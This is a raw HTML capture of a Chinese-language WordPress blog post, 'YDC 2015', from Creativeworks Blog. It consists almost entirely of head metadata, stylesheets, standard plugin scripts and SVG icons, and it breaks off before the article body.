

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.creativeworks.com.hk/2015/01/15/ydc-2015/?noamp=mobile
body_size: 28025
content:
<!DOCTYPE html><html lang=zh-TW><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel=profile href="https://gmpg.org/xfn/11"><link rel=pingback href=https://blog.creativeworks.com.hk/xmlrpc.php><link rel="shortcut icon" href=//blog.creativeworks.com.hk/wp-content/uploads/2018/02/Creativeworks_logo_v3.png type=image/x-icon> <script type="5f67b7e929e3492359a44622-text/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:d}=n;if("undefined"==typeof sessionStorage)return;const g=new RegExp(d);if(!c.some((e=>{const n=e.match(g);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const u=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||u)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/blog.creativeworks.com.hk\/2015\/01\/15\/ydc-2015\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>YDC 2015 - Creativeworks Blog</title><link rel=canonical href=https://blog.creativeworks.com.hk/2015/01/15/ydc-2015/><meta property="og:locale" content="zh_TW"><meta property="og:type" content="article"><meta property="og:title" content="YDC 2015 - Creativeworks Blog"><meta property="og:description" content="造作工房很榮幸繼 YDC 2014 後再度參與 YDC 2015 的網站設計及開發的工作，這次的小遊 [&hellip;]"><meta property="og:url" content="https://blog.creativeworks.com.hk/2015/01/15/ydc-2015/"><meta property="og:site_name" content="Creativeworks Blog"><meta property="article:published_time" content="2015-01-15T07:46:45+00:00"><meta property="article:modified_time" content="2017-12-23T05:02:29+00:00"><meta property="og:image" content="http://blog.creativeworks.com.hk/wp-content/uploads/2015/01/fb_cover.jpg"><meta name="author" content="Creative Bird"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:label1" content="Written by"><meta name="twitter:data1" content="Creative Bird"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.creativeworks.com.hk/2015/01/15/ydc-2015/","url":"https://blog.creativeworks.com.hk/2015/01/15/ydc-2015/","name":"YDC 2015 - Creativeworks Blog","isPartOf":{"@id":"https://blog.creativeworks.com.hk/#website"},"primaryImageOfPage":{"@id":"https://blog.creativeworks.com.hk/2015/01/15/ydc-2015/#primaryimage"},"image":{"@id":"https://blog.creativeworks.com.hk/2015/01/15/ydc-2015/#primaryimage"},"thumbnailUrl":"http://blog.creativeworks.com.hk/wp-content/uploads/2015/01/fb_cover.jpg","datePublished":"2015-01-15T07:46:45+00:00","dateModified":"2017-12-23T05:02:29+00:00","author":{"@id":"https://blog.creativeworks.com.hk/#/schema/person/365400d80c4be4e48558ef915aba497e"},"breadcrumb":{"@id":"https://blog.creativeworks.com.hk/2015/01/15/ydc-2015/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://blog.creativeworks.com.hk/2015/01/15/ydc-2015/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://blog.creativeworks.com.hk/2015/01/15/ydc-2015/#primaryimage","url":"http://blog.creativeworks.com.hk/wp-content/uploads/2015/01/fb_cover.jpg","contentUrl":"http://blog.creativeworks.com.hk/wp-content/uploads/2015/01/fb_cover.jpg"},{"@type":"BreadcrumbList","@id":"https://blog.creativeworks.com.hk/2015/01/15/ydc-2015/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://blog.creativeworks.com.hk/"},{"@type":"ListItem","position":2,"name":"YDC 2015"}]},{"@type":"WebSite","@id":"https://blog.creativeworks.com.hk/#website","url":"https://blog.creativeworks.com.hk/","name":"Creativeworks Blog","description":"Enrich (y)our Experience","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.creativeworks.com.hk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://blog.creativeworks.com.hk/#/schema/person/365400d80c4be4e48558ef915aba497e","name":"Creative Bird","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://blog.creativeworks.com.hk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b91ced43e2141f41f061b0579269fb7c?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/b91ced43e2141f41f061b0579269fb7c?s=96&d=identicon&r=g","caption":"Creative Bird"},"description":"This is the creative &amp; passionate team of Creativeworks apprentice (aka interns).","url":"https://blog.creativeworks.com.hk/author/cwblog/"}]}</script> <link rel=dns-prefetch href=//fonts.googleapis.com><link rel=preconnect href=https://fonts.gstatic.com crossorigin><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 資訊提供" href=https://blog.creativeworks.com.hk/feed/><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 留言的資訊提供" href=https://blog.creativeworks.com.hk/comments/feed/><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog 》&raquo;〈YDC 2015〉留言的資訊提供" href=https://blog.creativeworks.com.hk/2015/01/15/ydc-2015/feed/> <script type="5f67b7e929e3492359a44622-text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.creativeworks.com.hk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style><link rel=stylesheet id=wp-block-library-css href='https://blog.creativeworks.com.hk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=classic-theme-styles-css href='https://blog.creativeworks.com.hk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type=text/css media=all><style id=global-styles-inline-css>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel=stylesheet id=redux-extendify-styles-css href='https://blog.creativeworks.com.hk/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' type=text/css media=all><link rel=stylesheet id=contact-form-7-css href='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type=text/css media=all><link rel=stylesheet id=franco-parent-style-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/style.css?ver=6.2.8' type=text/css media=all><link crossorigin=anonymous rel=stylesheet id=franco-fonts-css href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%7CRoboto+Condensed%3A300%2C400%2C700%7CPlayfair+Display%3A%3A400%2C400i%2C700%7CMontserrat%3A400%2C700%7COpen+Sans%3A300%2C400%2C700%7CPacifico%3A300%2C300italic%2C400%2C400italic%2C700italic%2C700%26subset%3Dlatin%2Clatin-ext%7CVarela+Round%7CLora' type=text/css media=all><link rel=stylesheet id=pe-icon-7-stroke-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/pe-icon/pe-icon-7-stroke.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=easyzoom-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/easyzoom.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-animate-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/animate.min.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-plugins-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/plugins.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-theme-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/theme.css?ver=6.2.8' type=text/css media=all><style id=franco-theme-inline-css>.header-v7{background-image:url(https://blog.creativeworks.com.hk/wp-content/uploads/2015/03/cosmic_slice_orange.jpg)}.header-v11{background-image:url(https://blog.creativeworks.com.hk/wp-content/themes/franco/images/bg-header-v11.jpg)}</style><link rel=stylesheet id=franco-skin-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/config/skin.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-style-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco-child/style.css?ver=6.2.8' type=text/css media=all><link rel=preload as=style href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969"><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5f67b7e929e3492359a44622-|49"></script><link rel=stylesheet href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969" media=print onload="this.media='all'"><noscript><link rel=stylesheet href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969"></noscript><script id=jquery-core-js-extra type="5f67b7e929e3492359a44622-text/javascript">var ajax_var={"url":"https:\/\/blog.creativeworks.com.hk\/wp-admin\/admin-ajax.php","nonce":"06e770cfce"};</script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' defer onload id=jquery-core-js type="5f67b7e929e3492359a44622-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' defer onload id=jquery-migrate-js type="5f67b7e929e3492359a44622-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.validate.min.js?ver=1.0' defer onload id=validate-js type="5f67b7e929e3492359a44622-text/javascript"></script> <link rel=https://api.w.org/ href=https://blog.creativeworks.com.hk/wp-json/><link rel=alternate type=application/json href=https://blog.creativeworks.com.hk/wp-json/wp/v2/posts/1202><link rel=EditURI type=application/rsd+xml title=RSD href=https://blog.creativeworks.com.hk/xmlrpc.php?rsd><link rel=wlwmanifest type=application/wlwmanifest+xml href=https://blog.creativeworks.com.hk/wp-includes/wlwmanifest.xml><meta name="generator" content="WordPress 6.2.8"><link rel=shortlink href='https://blog.creativeworks.com.hk/?p=1202'><link rel=alternate type=application/json+oembed href="https://blog.creativeworks.com.hk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.creativeworks.com.hk%2F2015%2F01%2F15%2Fydc-2015%2F"><link rel=alternate type=text/xml+oembed href="https://blog.creativeworks.com.hk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.creativeworks.com.hk%2F2015%2F01%2F15%2Fydc-2015%2F&#038;format=xml"><meta name="generator" content="Redux 4.4.1"><style id=antiClickjack>body{display:none!important}</style><link rel=alternate type=text/html media="only screen and (max-width: 640px)" href="https://blog.creativeworks.com.hk/2015/01/15/ydc-2015/?amp=1"> <script type="5f67b7e929e3492359a44622-text/javascript">var franco_ajax_search_loader='https://blog.creativeworks.com.hk/wp-content/themes/franco/images/ajax-loader.gif';</script> <link rel=amphtml href="https://blog.creativeworks.com.hk/2015/01/15/ydc-2015/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px
0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head><body class="post-template-default single single-post postid-1202 single-format-standard">
<svg display=none version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink>
<defs>
<symbol id=si-arrowdown viewBox="0 0 20 20">
<path d="M13.418 7.859c0.271-0.268 0.709-0.268 0.978 0s0.272 0.701 0 0.969l-3.908 3.83c-0.27 0.268-0.707 0.268-0.979 0l-3.908-3.83c-0.27-0.267-0.27-0.701 0-0.969s0.709-0.268 0.978 0l3.421 3.141 3.418-3.141z"/>
</symbol>
<symbol id=si-cart viewBox="0 0 17 17">
<path d="M14.059,6.321h-0.102c-0.021-0.066-0.057-0.11-0.102-0.133l-4-4.225C9.879,1.875,9.89,1.786,9.89,1.698
c0-0.333-0.107-0.616-0.321-0.848C9.354,0.616,9.088,0.5,8.771,0.5H7.517c-0.293,0-0.548,0.116-0.763,0.35
C6.54,1.082,6.432,1.365,6.432,1.698v0.266l-4,4.225C2.41,6.21,2.375,6.254,2.331,6.321H0.5v2.362h0.712v5.123
c0,0.466,0.169,0.864,0.508,1.197c0.339,0.332,0.746,0.499,1.22,0.499h11.118c0.475,0,0.882-0.167,1.221-0.499
c0.34-0.333,0.509-0.731,0.509-1.197V8.683H16.5V6.321H14.059z M7.517,2.896h1.322l3.255,3.425H4.229l3.22-3.425H7.517L7.517,2.896z
M4.331,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199
C3.008,13.806,2.94,13.65,2.94,13.473V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.492-0.2c0.192,0,0.355,0.067,0.491,0.2
s0.204,0.299,0.204,0.499V13.473z M7.449,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.492,0.199
c-0.192,0-0.355-0.066-0.491-0.199c-0.136-0.134-0.204-0.289-0.204-0.467V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.491-0.2
c0.192,0,0.356,0.067,0.492,0.2s0.204,0.299,0.204,0.499V13.473z M10.94,13.473c0,0.178-0.067,0.333-0.203,0.467
c-0.136,0.133-0.3,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199c-0.135-0.134-0.203-0.289-0.203-0.467V9.382
c0-0.2,0.068-0.366,0.203-0.499c0.136-0.133,0.3-0.2,0.492-0.2c0.191,0,0.355,0.067,0.491,0.2s0.203,0.299,0.203,0.499V13.473z
M14.059,13.473c0,0.178-0.067,0.333-0.203,0.467c-0.135,0.133-0.299,0.199-0.491,0.199s-0.356-0.066-0.491-0.199
c-0.136-0.134-0.203-0.289-0.203-0.467V9.382c0-0.2,0.067-0.366,0.203-0.499c0.135-0.133,0.299-0.2,0.491-0.2s0.356,0.067,0.491,0.2
c0.136,0.133,0.203,0.299,0.203,0.499V13.473z"/>
</symbol>
<symbol id=si-cart2 viewBox="0 0 329.804 329.804">
<g>
<path d="M236.958,88.968c-5.235-46.657-17.708-91.771-76.123-88.832C102.451,3.069,90.288,45.995,91.6,91.595
c-8.437,0.213-16.88,0.393-25.316,0.436c-4.987,0.03-11.1,2.81-13.277,7.614C22.625,166.814-3.813,243.91,6.374,318.508
c0.874,6.413,8.707,11.601,14.826,11.282c96.299-4.989,192.609-4.154,288.999-4.101c5.518,0.006,9.445-2.414,11.896-5.849
c2.041-2.384,3.398-5.524,3.477-9.523c1.363-64.023-14.34-132.508-40.719-190.61C272.338,92.136,260.605,89.554,236.958,88.968z
M121.137,67.976c1.832-26.974,21.909-36.203,46.492-37.44c29.312-1.477,37.443,28.009,40.283,57.991
